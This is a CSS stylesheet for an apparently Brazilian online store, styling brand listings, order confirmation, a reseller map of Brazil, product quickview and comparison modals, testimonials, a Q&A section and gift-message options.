.brands .owl-theme .owl-buttons div.owl-next { right: -40px }
.brands > .list {
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center
}
.brands > .list .item { margin: 0 20px }
.brands-container.list .brands { padding: 20px }
.brands-container.list .brands > .list {
    margin: -10px -20px;
    flex-flow: row wrap
}
.brands-container.list .brands > .list .item { margin: 10px 20px }
.brands a { display: block }
.brands .name { display: none }
.brands img {
    display: block;
    margin: 0 auto;
    max-height: 30px;
    width: auto;
    max-width: none
}
.brands img[src*='.svg'] { height: 30px }
.all-brands-list {
    margin: 0 -20px -40px;
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
    justify-content: center;
}
.all-brands-list .brand {
    padding: 0 20px 40px;
    flex: 1 1 200px;
    display: flex;
    align-items: stretch
}
.all-brands-list a {
    padding: 20px;
    border: 1px solid #ddd;
    border-radius: 3px;
    text-align: center;
    color: #333;
    font-size: 20px;
    flex: 0 1 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.all-brands-list .logo {
    display: block;
    margin-bottom: 10px;
    text-align: center
}
.all-brands-list .has-img .title { display: none }
.brand-description { margin-bottom: 1rem }

/* Sucesso */
.checkout-onepage-success .main { padding-bottom: 50px }
.success-content { padding-top: 50px }
.success-content aside { text-align: center }
.success-content .sub-title {
    font-weight: 600;
    font-size: 18px
}
.success-content .ico {
    margin: 20px 40px 0;
    width: calc(100% - 80px);
    fill: url(#button_v);
    animation: success 400ms cubic-bezier(0.68, -0.55, 0.265, 1.55) 0ms 1 forwards;
}
.success-content .order-number {
    margin-bottom: 40px;
    font-size: 20px;
    color: #333
}
.success-content .order-number .txt {
    display: block;
    margin-bottom: 10px
}
.success-content .order-number .number {
    font-size: 30px;
    color: #EC0C17
}
.success-content .order-number a.number:hover { color: #CD9967 }
.success-content .confirmation,
.success-content .print {
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
}
.success-content .confirmation:before {
    min-width: 25px;
    font-size: 20px;
    margin-right: 10px;
    color: #999;
    content: '\f0e0'
}
.success-content .print:before {
    min-width: 25px;
    font-size: 20px;
    margin-right: 10px;
    color: #999;
    content: '\f02f'
}
.success-content .print a {
    margin: 0 5px;
    font-weight: 600;
    color: #CD9967
}
.success-content .print a:hover { text-decoration: underline }
.success-content .pagto {
    padding-top: 20px;
    border-top: 1px solid #ddd
}
.success-content .pagto .tit {
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 10px
}
.success-content .pagto a {
    margin-top: 10px;
    display: inline-block;
    line-height: 36px;
    height: 40px;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
    padding: 0 20px;
    border-radius: 3px;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    background: #EC0C17;
    color: #FFFFFF
}
.success-content .pagto a.boleto:before {
    position: relative;
    top: -2px;
    font-size: 20px;
    content: '\f02a';
    vertical-align: middle;
    margin-right: 10px
}
.success-content .pagto a:hover {
    background: #CD9967;
    color: #FFFFFF
}
.success-content .pagto a:active {
    padding-top: 4px;
    box-shadow: inset 0 4px 0 rgba(0,0,0,.3)
}
.buttons-success {
    display: flex;
    align-items: center;
    justify-content: center
}
.buttons-success .back-shopping {
    margin-right: 40px;
    height: 40px;
    background: none;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 600;
    text-shadow: none;
    line-height: 40px;
    padding: 0 20px;
    border-radius: 3px;
    box-shadow: inset 0 0 0 1px #05086F;
    color: #05086F
}
.buttons-success .back-shopping:hover {
    background: #05086F;
    color: #FFFFFF
}
.buttons-success .my-order {
    line-height: 36px;
    border-radius: 3px;
    padding: 0 20px;
    height: 40px;
    font-size: 16px;
    text-transform: uppercase;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
    font-weight: 600;
    background: #EC0C17;
    color: #FFFFFF
}
.buttons-success .my-order:hover {
    color: #FFFFFF;
    background: #CD9967
}
.buttons-success .my-order:active {
    padding-top: 4px;
    box-shadow: inset 0 4px 0 rgba(0,0,0,.3)
}
@keyframes success {
    from {
        opacity: 0;
        transform: scale(0)
    }
    to {
        opacity: 1;
        transform: scale(1)
    }
}
.title-retorno-mp {
    font-size: 18px;
    margin-bottom: 15px;
    font-weight: 600;
    color: #05086F;
}
.dados-retorno-mp li:not(:last-child) { margin-bottom: 5px }
.dados-retorno-mp span { padding-right: 5px }
.dados-retorno-mp .approved strong { color: #8dc63f }
.dados-retorno-mp .rejected strong { color: #ed1c24 }
.dados-retorno-mp .general strong { color: #05086F }
.checkout-onepage-success .col-main a[href*='ebitempresa'] {
    display: block;
    margin: 0 0 20px;
    text-align: center;
}
.checkout-onepage-success .col-main a[href*='ebitempresa']:last-child { margin-bottom: 0 }

/* Revendas */
.revendas-index-main {
    padding-top: 20px;
    display: flex;
    align-items: stretch;
}
.revendas-map {
    margin-right: 80px;
    flex: 0 0 auto;
}
.revendas-busca {
    padding-top: 50px;
    flex: 1 1 auto;
    min-width: 1px;
}
.revendas-busca form .title {
    margin-bottom: 20px;
    color: #05086F;
    font-weight: 600;
    display: block;
    font-size: 18px
}
.revendas-filtros { margin-bottom: 40px }
#Brasil {
    overflow: visible;

    -webkit-transform-origin: center;
            transform-origin: center;
}
#Brasil path {
    cursor: pointer;
    fill: #f3f3f3;
    stroke: rgba(0,0,0,.15);
    position: relative;
    filter: url(#sombra);
    transition: all 400ms cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transform-origin: center;
}
#Brasil path.on { fill: url(#color1_v) }
#Brasil path:hover {
    fill: url(#color1_v);
    filter: url(#sombra2);
}
#listagem-mapa {
    display: inline-block;
    position: relative
}
#listagem-mapa.ops:before {
    position: absolute;
    bottom: 10px;
    left: 50%;
    font-size: 14px;
    text-shadow: 0 1px 1px rgba(0,0,0,.2);
    z-index: 9999;
    content: 'Este estado não possui nenhuma revenda.';
    text-align: center;
    padding: 5px 15px;
    background: #05086F;
    color: #FFFFFF;
    border-radius: 5px;
    transform: translateX(-50%);
}
#listagem-mapa.go:before {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    background: rgba(255,255,255,.7);
    content: ''
}
#listagem-mapa.go .loader {
    position: absolute;
    top: calc(50% - 20px);
    left: calc(50% - 20px);
    z-index: 9999;
    display: block
}
#listagem-mapa .loader {
    width: 40px;
    height: 40px;
    display: none
}
#listagem-mapa .links { display: none }
#listagem-mapa .o-mapa {
    display: inline-block;
    position: relative
}
#listagem-mapa .o-mapa .pin {
    width: 20px;
    height: 26px;
    fill: #05086F;
    position: absolute;
    transform: translate(-50%, -100%);
    transform-origin: center bottom
}
#listagem-mapa .tiptop {
    visibility: hidden;
    font-size: 12px;
    font-weight: 600;
    color: rgba(0,0,0,.7);
    text-align: center;
    padding: 3px 10px;
    background: rgba(255,255,255,.8);
    border-radius: 5px;
    box-shadow: rgba(0,0,0,.1);
    position: absolute;
    transform: translate(-50%, -150%)
}
#listagem-mapa .tiptop:before {
    position: absolute;
    top: 100%;
    left: calc(50% - 5px);
    display: block;
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-top-color: rgba(255,255,255,.8);
    content: ''
}
#listagem-mapa .tiptop.on { visibility: visible }
#listagem-mapa .tiptop strong {
    display: block;
    font-size: 16px;
    color: #05086F
}
.revendas-cep .input-box {
    margin-bottom: 20px;
    display: flex;
    align-items: stretch;
}
.revendas-cep input[type=text] { flex: 1 1 auto }
.revendas-cep input[type=submit] {
    height: 40px;
    line-height: 40px;
    margin-left: 10px;
    flex: 0 0 auto;
}
.or-map {
    font-size: 14px;
    color: #666;
    position: relative;
    margin-bottom: 20px
}
.or-map:before {
    position: absolute;
    right: calc(100% + 10px);
    top: calc(50% - 10px);
    content: '\f060';
    display: block;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    font-size: 20px;
    color: #05086F
}
.revendas-uf-cidade { display: none }
.revendas-uf-cidade.searched { display: block }
.revendas-uf-cidade .filtros {
    display: flex;
    align-items: stretch;
}
.revendas-uf-cidade .filtro-estado { flex: 1 1 auto }
.revendas-uf-cidade .filtro-cidade {
    margin: 0 10px;
    flex: 2 1 auto;
}
.revendas-uf-cidade .bt {
    height: 40px;
    line-height: 40px;
    flex: 0 0 auto
}
.revendas-list {
    padding-top: 40px;
    border-top: 1px solid rgba(0,0,0,.15)
}
.revendaslist {
    margin: 0 -10px -20px;
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
}
.revendaslist > li {
    min-width: 300px;
    padding: 0 10px 20px;
    position: relative;
    flex: 0 1 25%;
}
.revendaslist > li:before {
    position: absolute;
    top: 0;
    left: 10px;
    right: 10px;
    bottom: 20px;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1),0 2px 5px rgba(0,0,0,.1);
    content: ''
}
.revendaslist .img { position: relative }
.revendaslist .cidade {
    position: relative;
    padding: 20px;
    font-size: 13px
}
.revendaslist .info {
    position: relative;
    padding: 0 20px 20px
}
.revendaslist .info h2 {
    margin-bottom: 10px;
    font-size: 18px
}
.revendaslist .endereco {
    line-height: 1.3em;
    font-size: 13px;
    color: #666
}
.revendaslist .telmail {
    display: block;
    padding-top: 10px;
    font-size: 13px
}
.revendaslist .telmail li:before {
    content: '\f095';
    margin-right: 7px
}
.revendaslist .telmail li.mail:before { content: '\f003' }
.revendaslist .telmail a { color: #05086F }
.revendaslist .telmail a:hover { color: #CD9967 }
.revendaslist .conheca {
    display: inline-block;
    margin-top: 10px;
    font-size: 12px;
    padding: 5px 10px;
    border-radius: 3px;
    background: #05086F;
    color: #FFFFFF
}
.revendaslist .conheca:hover {
    background: #CD9967;
    color: #FFFFFF
}
.arevenda {
    display: flex;
    align-items: stretch;
}
.arevenda .left { flex: 1 1 auto }
.arevenda .right {
    margin-left: 20px;
    padding-left: 20px;
    box-shadow: inset 1px 0 0 rgba(0,0,0,.2);
    flex: 0 0 25%;
}
.arevenda .dados { margin-bottom: 20px }
.arevenda .dados { font-size: 13px }
.arevenda .dados > div {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(0,0,0,.1)
}
.arevenda .dados > div:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.arevenda .dados h3 {
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 600
}
.arevenda .dados address { line-height: 1.3em }
.arevenda .dados .contato li { margin-bottom: 5px }
.arevenda .dados .contato li:last-child { margin-bottom: 0 }
.arevenda .dados .contato li:before {
    content: '\f095';
    margin-right: 7px
}
.arevenda .dados .contato li.mail:before { content: '\f003' }
.arevenda .dados a { color: #05086F }
.arevenda .dados a:hover { color: #CD9967 }
.arevenda .galeria-nav {
    border: 1px solid rgba(0,0,0,.2);
    border-width: 1px 0;
    padding: 20px 0 10px;
    margin: 0 0 20px -20px;
    background: #fff
}
.arevenda .galeria-nav ul {

    -webkit-column-count: 3;
       -moz-column-count: 3;
            column-count: 3;

    -webkit-column-gap: 10px;
       -moz-column-gap: 10px;
            column-gap: 10px;
}
.arevenda .galeria-nav li {
    padding-bottom: 10px;
    display: block;

    -webkit-column-break-inside: avoid;
	   -moz-column-break-inside: avoid;
	     -moz-page-break-inside: avoid;
	          page-break-inside: avoid;
	               break-inside: avoid-column;
}
.arevenda .galeria-nav a,
.arevenda .galeria-nav img { display: block }
.arevenda .map h3 {
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 600
}
.mapa-revenda {
    width: 100%;
    height: 300px
}
.cases-revenda h3 {
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 600
}
.cases-revenda ul {
    margin: 0 -10px -20px;
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
}
.cases-revenda li {
    padding: 0 10px 20px;
    min-width: 250px;
    flex: 0 1 20%;
}
.cases-revenda a {
    position: relative;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    padding: 20px;
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    min-height: 250px;
    font-weight: 700;
    text-shadow: 0 1px 1px rgba(0,0,0,.4);
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-end;
}
.cases-revenda a:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,.5));
    content: ''
}
.cases-revenda a:hover:before { opacity: .5 }
.cases-revenda a .svg-loader {
    position: absolute;
    top: calc(50% - 25px);
    left: calc(50% - 25px);
    width: 50px;
    height: 50px
}
.cases-revenda .img { display: none }
.cases-revenda .name { position: relative }
.case-detail-content { display: flex }
.case-detail-content .images { flex: 0 0 400px }
.case-detail-content .dados {
    margin-left: 30px;
    flex: 1 1 auto;
}
.case-detail-content .bx-wrapper { position: relative }
.case-detail-content .bx-pager {
    text-align: center;
    font-size: 0;
    line-height: 1em;
    padding-top: 10px
}
.case-detail-content .bx-pager-item {
    display: inline-block;
    margin: 0 2px
}
.case-detail-content .bx-pager-item a {
    display: block;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #ccc;
    font-size: 0;
    text-indent: -9999px
}
.case-detail-content .bx-pager-item a.active { background: #05086F }
.case-detail-content .bx-controls-direction a {
    position: absolute;
    top: calc(50% - 10px);
    left: -20px;
    font-size: 0;
    text-indent: -9999px;
    color: #ccc
}
.case-detail-content .bx-controls-direction a:before {
    display: block;
    content: '\f053';
    font-size: 16px;
    text-indent: 0;
    line-height: 20px;
    width: 20px;
    text-align: center
}
.case-detail-content .bx-controls-direction a.bx-next {
    left: auto;
    right: -20px
}
.case-detail-content .bx-controls-direction a.bx-next:before { content: '\f054' }
.case-detail-content .bx-controls-direction a:hover { color: #05086F }
.case-detail-content .nome {
    color: #111;
    margin-bottom: 20px
}

/* Modal */
.biz-modal-frame .modal-container .modal { box-shadow: 0 5px 35px rgba(0,0,0,.3) }
.biz-modal-frame .modal-container .std { padding: 20px }
.biz-modal-frame .modal-close { margin-bottom: 10px }

/* Modal - Vídeo */
#product-video.biz-modal-frame .modal-container .std {
    position: relative;
    padding: 0;
    line-height: 1em
}
#product-video.biz-modal-frame .modal-container .std:before {
    display: block;
    width: 100vw;
    max-width: 100%;
    padding-top: 56.25%;
    content: ''
}
#product-video.biz-modal-frame .modal-container .std iframe,
#product-video.biz-modal-frame .modal-container .std object,
#product-video.biz-modal-frame .modal-container .std embed,
#product-video.biz-modal-frame .modal-container .std video {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0
}
#product-video.biz-modal-frame .modal-container .std .video-fix-frame {
    position: static !important;
    width: auto !important
}
#product-video.biz-modal-frame .modal-container .std .video-fix-frame:before { display: none !important }

/* Modal - Continuar / Finalizar */
#continuar-finalizar { background: rgba(0,0,0,.3) }
#continuar-finalizar .modal-close { opacity: 1 }
#continuar-finalizar .modal-close .ico path {
    stroke: #fff;
    stroke-width: 3px
}
#continuar-finalizar .modal-container .modal {
    background: #fff;
    padding: 30px
}
#continuar-finalizar .modal-container .std {
    padding: 0;
    margin-bottom: 20px
}
#continuar-finalizar .modal-container .actions {
    padding: 20px 0 0;
    border-top: 1px solid rgba(0,0,0,.1)
}
#continuar-finalizar .current-product {
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 600;
    text-align: center
}
#continuar-finalizar .actions {
    margin: 0 -10px;
    display: flex;
    align-items: stretch;
}
#continuar-finalizar .actions a {
    margin: 0 10px;
    padding: 0 15px;
    border-radius: 3px;
    min-height: 40px;
    text-align: center;
    box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);
    background: #6F686E;
    color: #FFFFFF;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    display: flex;
    align-items: center;
}
#continuar-finalizar .actions a:hover {
    background: #534E52;
    color: #FFFFFF
}
#continuar-finalizar .actions a.btn-cart {
    background: #05086F;
    color: #FFFFFF
}
#continuar-finalizar .actions a.btn-cart:hover {
    background: #CD9967;
    color: #FFFFFF
}
#continuar-finalizar .actions a.btn-checkout {
    background: #EC0C17;
    color: #FFFFFF
}
#continuar-finalizar .actions a.btn-checkout:hover {
    background: #CD9967;
    color: #FFFFFF
}

/* Quickview */
#quickview-loader {
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 9999;
    background: rgba(255,255,255,.5);
    box-shadow: 0 0 0 9999px rgba(255,255,255,.5);
    transform: translate(-50%, -50%);
}
#quickview-loader .svg-loader {
    width: 100px;
    height: 100px;
    display: block
}
#quickview-loader .txt {
    display: block;
    text-align: center;
    padding-top: 5px;
    color: #05086F;
    font-size: 14px;
    font-weight: 600
}
#quick-window .over {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.2);
    z-index: 999
}
.quickview-outerbox {
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 9999;
    width: 90vw;
    height: 530px;
    max-width: 980px;
    max-height: 80vh;
    padding: 20px;
    background: #fff;
    transform: translate(-50%, -50%);
}
.quick-view-essential {
    display: flex;
    align-items: stretch;
}
.quickview-close {
    position: absolute;
    bottom: calc(100% + 10px);
    right: 0
}
.quickview-close span { display: none }
.quickview-close .ico {
    width: 30px;
    height: 30px;
    stroke: #fff
}
.quickview-close:hover .ico { stroke: #05086F }
.quick-view-img {
    max-width: 400px;
    margin-right: 20px;
    flex: 0 0 400px;
}
.quick-view-img .owl-theme .owl-buttons div { width: 20px }
.quick-view-img .owl-theme .owl-buttons div.owl-prev { left: -20px }
.quick-view-img .owl-theme .owl-buttons div.owl-next { right: -20px }
.quick-view-img .owl-theme .owl-page span {
    width: 6px;
    height: 6px;
    margin: 4px;
    opacity: .3
}
.quick-view-img .owl-theme .owl-page.active span,
.quick-view-img .owl-theme .clickable .owl-page:hover span { opacity: 1 }
.quick-view-img .main-images:not(.owl-carousel) { margin-bottom: 10px }
.quick-view-img .thumb-images {
    margin: 0 -5px;
    width: calc(100% + 10px)
}
.quick-view-img .thumb-images li {
    cursor: pointer;
    padding: 0 5px;
    width: 20%
}
.quick-view-img .video-thumbs-line .thumb-images li { width: 25% }
.quick-view-img .thumb-images .owl-item { opacity: .5 }
.quick-view-img .thumb-images .owl-item:hover,
.quick-view-img .thumb-images .owl-item.synced { opacity: 1 }
.quick-view-img .thumb-images .owl-item li,
.quick-view-img .video-thumbs-line .thumb-images .owl-item li { width: auto }
.quick-view-img .video-thumbs-line {
    display: flex;
    align-items: stretch;
}
.quick-view-img .product-video {
    height: auto;
    min-height: 0;
    margin: 0;
    padding-right: 10px;
    flex: 0 0 20%;
    display: flex;
    flex-flow: column nowrap;
}
.quick-view-img .product-video .video-thumb { flex: 1 1 auto }
.quick-view-img .thumbs {
    max-width: 80%;
    flex: 1 1 auto;
}
.quick-view-shop {
    flex: 1 1 auto;
    display: flex;
    flex-flow: column nowrap;
}
.quick-view-shop .no-scroll { flex: 0 0 auto }
.quick-view-shop .scroll {
    margin-top: 20px;
    position: relative;
    flex: 1 1 auto
}
.quick-view-shop .product-name { margin-bottom: 10px }
.quick-view-shop .product-name h2 {
    font-size: 30px;
    line-height: 1.1em;
    margin-bottom: 10px
}
.quick-view-shop .product-name .sku {
    font-size: 12px;
    color: #666
}
.quick-view-shop .product-rate { margin-bottom: 20px }
.quick-view-shop .btn-cart {
    height: 40px;
    line-height: 36px;
    padding: 0 20px;
    font-size: 16px
}
.quick-view-shop .price-box { margin-bottom: 20px }
.quick-view-short-desc {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    overflow-y: auto
}

/* Depoimentos */
.testimonial-submit { margin-bottom: 20px }
.testimonial-submit .title {
    cursor: pointer;
    display: inline-block;
    font-size: 16px
}
.testimonial-submit .title span {
    display: inline-block;
    vertical-align: middle;
    font-weight: 600;
    margin-right: 10px;
    padding: 0 20px;
    line-height: 40px;
    border-radius: 3px;
    background: #05086F;
    color: #FFFFFF
}
.testimonial-submit .title small {
    display: inline-block;
    vertical-align: middle;
    color: #666
}
.testimonial-submit .title:hover span {
    background: #CD9967;
    color: #FFFFFF
}
.testimonial-submit form {
    margin-top: 20px;
    padding: 20px;
    box-shadow: inset 0 0 0 1px #ddd;
    display: none
}
.testimonial-submit .input-box-captcha {
    padding: 10px;
    background: #eee;
    display: flex;
    align-items: center;
}
.testimonial-submit .input-box-captcha img {
    margin-right: 10px;
    flex: 0 0 auto;
}
.testimonial-submit .input-box-captcha label {
    font-size: 12px;
    margin: 0
}
.testimonial-submit .input-box-captcha label input { margin-top: 5px }
.testimonial-submit .refresh-captcha {
    font-size: 20px;
    color: #555;
    align-self: flex-end
}
.testimonial-submit .refresh-captcha:before {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    content: '\f021'
}
.testimonial-submit .refresh-captcha span { display: none }
.testimonial-submit .refresh-captcha:hover { color: #05086F }
.testimonial-submit .refresh-captcha.loading:before { display: none }
.testimonial-submit .form-list .fields > .name,
.testimonial-submit .form-list .fields > .email { flex: 1 1 33.333% }
.testimonial-submit .form-list .fields > .rating { flex: 1 1 10% }
.testimonial-submit .form-list .fields.actions { align-items: flex-end }
.testimonial-submit .form-list .fields > * {
    flex: 1 1 auto;
    max-width: none
}
.testimonial-submit .form-list .fields > *.bts { flex: 0 0 auto }
.testimonial-submit button {
    width: 100%;
    height: 40px;
    white-space: nowrap;
    font-size: 16px
}
.customer-testimonials {
    padding-top: 20px;
    border-top: 1px solid #ddd;

    -webkit-column-count: 3;
       -moz-column-count: 3;
            column-count: 3;

    -webkit-column-gap: 20px;
       -moz-column-gap: 20px;
            column-gap: 20px;
}
.customer-testimonials > div {
    position: relative;
    display: inline-block;
    width: 100%;
    padding: 1px 0 20px;
    vertical-align: top;

    -webkit-column-break-inside: avoid;
	   -moz-column-break-inside: avoid;
	     -moz-page-break-inside: avoid;
	          page-break-inside: avoid;
	               break-inside: avoid-column;
}
.testimonial-source {
    margin-bottom: 5px;
    padding: 0 20px 0 60px;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}
.testimonial-author {
    font-size: 16px;
    line-height: 1.1em;
    font-weight: 600;
    margin-right: 20px
}
.testimonial-date {
    font-size: 12px;
    color: #666
}
.testimonial-content {
    display: flex;
    align-items: flex-start;
}
.testimonial-content .std {
    margin: 0 0 0 10px !important;
    padding: 10px 20px 15px;
    border-radius: 0 20px 20px;
    box-shadow: inset 0 0 0 1px #ccc;
    flex: 1 1 auto;
}
.testimonial-rating {
    line-height: 50px;
    width: 50px;
    text-align: center;
    border-radius: 100%;
    background: #eee;
    color: rgba(0,0,0,.7);
    font-size: 22px;
    flex: 0 0 50px;
}
.testimonial-rating:before { content: '\f088' }
.testimonial-rating span { display: none }
.positivo .testimonial-rating { background: #8dc63f }
.positivo .testimonial-rating:before { content: '\f087' }

/* Depoimentos - Inserção */
.testimonials header {
    margin-bottom: 20px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
.testimonials .title {
    font-size: 23px;
    font-weight: 400;
    text-transform: uppercase;
    color: #000
}
.testimonials .links {
    display: flex;
    align-items: flex-start;
}
.testimonials .links a {
    margin-left: 10px;
    line-height: 30px;
    padding: 0 20px;
    font-size: 12px;
    text-transform: uppercase;
    border-radius: 3px;
    background: #05086F;
    color: #FFFFFF
}
.testimonials .links a:hover {
    background: #CD9967;
    color: #FFFFFF
}
.testimonials .list {
    padding-top: 20px;
    border-top: 1px solid #ddd;

    -webkit-column-count: 3;
       -moz-column-count: 3;
            column-count: 3;

    -webkit-column-gap: 20px;
       -moz-column-gap: 20px;
            column-gap: 20px;
}
.testimonials .testimonial {
    position: relative;
    display: inline-block;
    width: 100%;
    padding: 1px 0 20px;
    vertical-align: top;

    -webkit-column-break-inside: avoid;
	   -moz-column-break-inside: avoid;
	     -moz-page-break-inside: avoid;
	          page-break-inside: avoid;
	               break-inside: avoid-column;
}

/* Comparador */
#compare-loader {
    position: fixed;
    z-index: 9999;
    left: calc(50% - 50px);
    top: calc(50% - 50px);
    box-shadow: 0 0 0 9999px rgba(255,255,255,.5);
    background: rgba(255,255,255,.5)
}
#compare-loader .svg-loader {
    width: 100px;
    height: 100px
}
#compare-modal {
    position: fixed;
    z-index: 99999;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.2)
}
.compare-modal {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100vw;
    max-width: 1180px;
    transform: translate(-50%, -50%)
}
#compare-result {
    max-height: 80vh;
    overflow-y: auto;
    background: #fff;
    padding: 20px;
    box-shadow: 0 5px 35px rgba(0,0,0,.4)
}
.compare-close {
    cursor: pointer;
    position: absolute;
    bottom: calc(100% + 10px);
    right: 0;
    display: block
}
.compare-close .ico {
    width: 30px;
    height: 30px;
    stroke: #fff
}
.compare-close .ico path { stroke: #fff }
.compare-close:hover .ico path { stroke: #05086F }

/* Perguntas */
.questions {
}
.questions__title { margin-bottom: 30px }
.questions__title .title {
    font-size: 29px;
    color: #333;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.questions .subtitle {
    font-size: 16px;
    font-weight: 400;
    color: #666;
}
.questions__noresults {
    padding: 20px;
    background: #eee;
    margin-bottom: 30px;
    color: #777;
}
.questions__form .title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 20px;
}
.questions__list {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid rgba(0,0,0,.2);
}
.questions__item:not(:last-child) {
    padding-bottom: 20px;
    margin-bottom: 20px;
}
.questions__item.voted {
    position: relative;
    margin-right: 200px;
    padding-right: 20px;
    border-right: 1px solid rgba(0,0,0,.2);
}
.questions__info {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}
.questions__info:before {

    content: "\f059";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
    font-size: 20px;
    color: #05086F;
    margin-right: 10px;
    flex: 0 0 auto;
}
.questions__author {
    font-size: 18px;
    font-weight: 600;
    margin-right: 20px;
}
.questions__date {
    font-size: 14px;
    color: #777
}
.questions__question { margin-bottom: 5px }
.questions__question .std {
    font-size: 16px;
    color: #000
}
.questions__reply {
    display: flex;
    align-items: flex-start;
}
.questions__reply:before {

    content: "\f106";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
    flex: 0 0 auto;
    font-size: 20px;
    margin-right: 10px;
    color: #05086F;
}
.questions__reply .std {
    font-size: 16px;
    color: #777
}
.questions__vote {
    position: absolute;
    right: -200px;
    top: 0;
    width: 180px;
    text-align: right;
}
.questions__vote .subtitle {
    display: block;
    font-size: 14px;
    margin-bottom: 10px;
}
.questions__vote .btn {
    display: inline-block;
    vertical-align: top;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 100%;
    cursor: pointer;
    transition: all 200ms ease-out;
}
.questions__vote .btn:hover {
    background: #05086F;
    color: #FFFFFF;
}
.questions__vote .btn span { display: none }
.questions__like:before { 
    content: "\f087";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased; }
.questions__dislike:before { 
    content: "\f088";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased; }
.questions__pager {
    margin-bottom: 20px;
    background: #f5f5f5;
    padding: 5px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.questions__pager .subtitle { font-size: 14px }
.questions__pager select {
    flex: 0 0 100px;
    width: 100px;
    height: 30px;
    font-size: 14px;
    margin-left: 10px;
}
.questions__pager .order { display: none }

/* Mensagem de Presente */
#onepage-checkout-shipping-method-additional-load {
    margin: 20px -35px 0;
    padding: 20px 35px;
    border: 1px solid rgba(0,0,0,.1);
    border-width: 1px 0;
    position: relative;
    text-align: right;
}
#onepage-checkout-shipping-method-additional-load h3 {
    position: relative;
    padding-left: 50px;
    display: inline-block;
}
#onepage-checkout-shipping-method-additional-load h3:before {

    content: "\f06b";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
    color: #05086F;
    position: absolute;
    left: 0;
    top: calc(50% - 15px);
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 30px;
}
label[for='allow_gift_messages_for_order'],
label[for='allow_gift_messages_for_items'],
label[for='allow_gift_messages'] {
    display: inline-block;
    padding: 10px 20px;
    height: auto;
    line-height: 1em;
    border-radius: 3px;
    background: #05086F;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.1);
    color: #FFFFFF;
    cursor: pointer;
    transition: all 200ms ease-out;
}
label[for='allow_gift_messages_for_order'],
label[for='allow_gift_messages_for_items'] {
    display: block;
    background: #eee;
    color: #666;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1);
    text-align: center;
}
label[for='allow_gift_messages']:hover {
    background: #CD9967;
    color: #FFFFFF;
}
.gift-messages-form {
    padding-top: 20px;
    line-height: 1.3em;
    color: #555
}
.gift-messages-form h4 { display: none }
.gift-messages-form .inner-box {
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
    margin: -10px;
    text-align: left;
}
.gift-messages-form .inner-box > div {
    flex: 1 1 50%;
    min-width: 250px;
    padding: 10px
}
.form-box { padding-top: 10px }
